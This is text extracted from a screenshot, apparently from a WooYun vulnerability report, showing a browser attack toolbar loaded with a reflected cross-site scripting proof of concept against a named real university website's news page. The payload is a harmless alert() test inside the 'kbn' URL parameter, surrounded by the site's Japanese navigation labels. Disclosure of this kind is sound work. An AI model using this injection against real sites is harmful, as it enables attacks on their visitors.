 INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.twmu.ac.jp/univ/news/index.php?kbn="><script>alert('XSS')</script>
Split URL
Execute
Enable Post data
Enable Referrer
受験生の方
在校生の方
卒業生の方
附属病院をご利用の方
交通アクセス
お問い合わせ先一覧
English
TW
MU
TW
MU
東京女子医科大学
TOKYO WOMEN'S MEDICAL UNIVERSITY
XSS
法人・大学案内
医学部
入試情報
社会貢献
東京女子医科大学TOP > 新着情報
确定
カテゴリ
お知らせ
www.wooyun.org